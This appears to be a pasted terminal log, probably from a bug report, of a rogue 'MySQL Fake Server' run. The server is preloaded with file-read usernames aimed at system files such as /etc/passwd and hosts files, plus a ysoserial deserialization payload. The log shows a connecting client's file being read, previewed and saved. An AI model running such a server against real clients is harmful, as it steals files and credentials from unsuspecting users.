 [root@iZ0jl45fhsg64h3asyqtxjZ fileOutput]# cd ..
[root@iZ0jl45fhsg64h3asyqtxjZ MySQL_Fake_Server-master]# python server.py
===========================================
MySQL Fake Server
Author:fnmsd(https://blog.csdn.net/fnmsd)
Load 7 Fileread usernames :[b'win_ini', b'win_hosts', b'win', b'linux_passwd', b'linux_hosts', b'index_php', b'ssrf']
Load 1 yso usernames :[b'CommonsCollections7']
Load 2 Default Files :[b'/etc/hosts', b'c:\\windows\\system32\\drivers\\etc\\hosts']
Start Server at port 3306
Incoming Connection:('202.206.96.44', 52343)
Login Username:fileread_C:\Users\c'x'k\Desktop\MySQL_Fake_Server-master\ysoserial-0.0.6-SNAPSHOT-all.jar
<= 3
Start Reading File:C:\Users\c'x'k\Desktop\MySQL_Fake_Server-master\ysoserial-0.0.6-SNAPSHOT-all.jar
reading file:C:\Users\c'x'k\Desktop\MySQL_Fake_Server-master\ysoserial-0.0.6-SNAPSHOT-all.jar
========File Conntent Preview=========
b'PK\x03\x04\n\x00\x00\x00\x00\x00]tnW\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\t\x00\x00\x00META-INF/PK\x03\x04\n\x0
0\x00\x00\x08\x00\\tnW\xd0\xacw\x0e\x86\x00\x00\x00\xa4\x00\x00\x00\x14\x00\x00\x00META-INF/MANIFEST.MFE\xcc\xbd\n\xc3 \x14@
\xe1]\xf0\x1d\xdc2)q(\x14\xb7$C\xa1 d\xeaZ.zK$b\x82\xd7\x84\xf8\xf6\xfd\xa3t\xfd\x0e\x1c\x0b)<\x90\x8a\xbca\xa6\xb0$#\xb4j9\
xeb\xb2\x9b\xc2\x8e\xf9\xcfc\xc4c#\xf1\x0b\x9c\r\x19\xa1\xa0\x97}5\xa2[\xc1M(,\xec\x988\xeb\xb7\x10\xcb\xc7]s4\xf3\x17\xbc\x
bc\xfa\xf9}?\xab\xf6\xaeO\x9a3\x0b!\xc9!\x02\x91\x11\x95\x16\xc2\x1c \xaa\x0b&\xcc\xaf\xf1\x085.\xe09\xe3\xec\tPK\x03\x04\n\
x00\x00\x00\x00\x00\xd8Y\x84E\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x04\x00\x00\x00org/PK\x03\x04\n\x00\x00\x00\x0
0\x00\xddY\x84E\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\n\x00\x00\x00org/junit/PK\x03\x04\n\x00\x00\x00\x00\x00\xddY
\x84E\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x10\x00\x00\x00org/junit/rules/PK\x03\x04\n\x00\x00\x00\x00\x00\xdcY\x
84E\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x12\x00\x00\x00org/junit/runners/PK\x03\x04\n\x00\x00\x00\x00\x00\xdcY\x
84E\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00 \x00\x00\x00org/junit/runners/parameterized/PK\x03\x04\n\x00\x00\x00\x00
\x00\xddY\x84E\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x18\x00\x00\x00org/junit/runners/model/PK\x03\x04\n\x00\x00\x
00\x00\x00\xdcY\x84E\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x13\x00\x00\x00org/junit/matchers/PK\x03\x04\n\x00\x00\
x00\x00\x00\xdcY\x84E\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x11\x00\x00\x00org/junit/runner/PK\x03\x04\n\x00\x00\x
00\x00\x00\xd9Y\x84E\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x1e\x00\x00\x00org/junit/runner/manipulation/PK\x03\x04
\n\x00\x00\x00\x00\x00\xddY\x84E\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x1e\x00\x00\x00org/junit/runner/notificatio
n/PK\x03\x04\n\x00\x00\x00\x00\x00\xdcY\x84E\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x14\x00\x00\x00org/junit/valida
tor/PK\x03\x04\n\x00\x00\x00\x00\x00\xddY\x84E\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x13\x00\x00\x00org/junit/inte
rnal/PK\x03\x04\n\x00\x00\x00\x00\x00\xddY\x84E\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x1c\x00\x00\x00org/junit/int
ernal/matchers/PK\x03\x04\n\x00\x00\x00\x00\x00\xdcY\x84E\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x1b\x00\x00\x00org
/junit/internal/runners/PK\x03\x04\n\x00\x00\x00\x00\x00\xdcY\x84E\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00!\x00\x00\
x00org/junit/internal/runners/rules/'
=======File Conntent Preview End==========
Save to File:./fileOutput//202.206.96.44___1701158065___C__Users_c'x'k_Desktop_MySQL_Fake_Server-master_ysoserial-0.0.6-SNAP
l^HT-all.jar
8....